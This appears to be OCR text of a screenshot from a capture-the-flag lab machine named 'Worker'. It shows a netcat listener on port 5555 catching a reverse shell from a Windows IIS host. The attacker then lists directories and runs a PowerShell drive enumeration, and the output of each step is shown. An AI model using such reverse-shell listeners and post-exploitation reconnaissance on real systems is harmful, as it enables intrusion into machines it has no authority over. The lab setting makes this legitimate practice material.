 Applications
mer, ott 28 14:09
fr
Worker : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Worker$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.203 51631 received!
Shell enroute.......
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd c:
cd c:
c:\Windows\System32\inetsrv
c:\windows\system32\inetsrv>cd c:\
cd c:\
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 32D6-9041
Directory of c:\
2020-03-28  14:58    <DIR>          inetpub
2020-10-28  13:31    <DIR>          Microsoft
2020-07-14  12:59    <DIR>          PerfLogs
2020-07-24  11:04    <DIR>          Program Files
2020-03-28  15:00    <DIR>          Program Files (x86)
2020-07-07  16:53    <DIR>          Users
2020-03-28  15:42    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  10�454�212�608 bytes free
c:\>powershell.exe get-psdrive -psprovider filesystem
powershell.exe get-psdrive -psprovider filesystem
Name           Used (GB)     Free (GB) Provider      Root                                               CurrentLocation
----           ---------     --------- --------      ----                                               ---------------
C                  19,66          9,74 FileSystem    C:\
W                   2,93         17,06 FileSystem    W:\
c:\>
Worker : nc